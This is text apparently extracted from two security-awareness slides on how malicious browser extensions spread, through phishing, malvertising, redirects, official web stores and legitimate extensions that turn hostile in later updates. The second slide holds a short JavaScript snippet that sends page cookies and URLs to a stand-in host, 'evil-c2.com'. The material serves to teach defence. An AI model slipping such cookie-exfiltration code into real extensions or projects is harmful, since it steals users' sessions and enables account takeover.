 1
How are bad extensions distributed? (1)
You can send them like any other payload ...
Delivery Vectors
Delivered over numerous
vectors, evading or
bypassing email controls.
• Email Phishing
• Malvertising
• Search Engine Poisoning
• Social Media DMs
• File Sharing / Cloud
User gets tricked into
downloading or installing
a malicious extension
Redirect & Evasion
Redirect through different
legit / non-malicious sites
to bypass security checks.
Malicious Extension Hosted
on Legit Web Store
Finally served from the official
web store or a trusted domain.
Auto Updates
(Persistence)
Permissions
Abuse
Data Theft
(APIs, Cookies,
Sessions)
Credential
Harvesting
Remote
Command &
Control
User Impact
(Privacy, Financial Loss)
Live Example Scenario
Attackers create a fake
productivity extension
“PDF Converter Pro”.
PDF
PDF Converter Pro
Offered by: PDFTools
1,245 | Productivity
Add to Chrome
They promote it via
a Google ad that leads
to a fake landing page.
The page redirects through
3–4 trusted sites (like
blogspot, cloudfront, etc.)
to avoid detection.
Finally, the extension
is published on the
Chrome Web Store.
Thousands of users install it,
thinking it's legitimate.
2
How are bad extensions distributed? (2)
But in reality, most bad extensions didn't start that way.
Starts Legitimate
A developer creates a useful
extension and publishes it
on the official store.
Focus To-Do
Offered by: Pomodoro Apps
2,345 | Productivity
Add to Chrome
Genuine functionality
Good reviews
Builds user trust
Grows user base
Code Slowly Changes
Over time, the developer adds
hidden / malicious code in
updates.
// New update v2.3.1
function collectData() {
const cookies = document.cookie;
const data = location.href;
fetch('https://evil-c2.com/log', {
method: "POST",
body: JSON.stringify((cookies, data))
});
}
collectData();
Uses update mechanism
Hard to detect immediately
Looks like normal update
Abuse Granted Permissions
Uses existing permissions to
steal data or access sensitive
APIs.
Read
Browsing
History
Steal
Tokens &
Sessions
Access
Cookies &
Passwords
Access
APIs &
Storage
Users don't notice anything unusual.
The extension continues to look and work normally.
Monetize / Exploit
Stolen data is sold or used
for fraud, account takeover,
or targeted attacks.
Sell Data on Dark Web
Account Takeover
Targeted Phishing
Financial Fraud
Live Example Scenario
A popular extension “Focus To-Do”
has 500K+ users.
After 6 months, an update adds hidden
code to steal cookies and session tokens.
Data is sent to attacker's server
silently in the background.
Attackers use stolen sessions to hijack
accounts and run ads / scams.
Developer earns money; users
suffer data loss.
Key Takeaway:
Not every malicious extension looks
suspicious at first. Time and trust
are how attackers win.
Why This Works?
Bypasses email & web
security controls
Leverages trusted
platforms & domains
Abuses user trust
& permissions
Hard to detect,
easy to scale
Continuous updates ensure
long-term persistence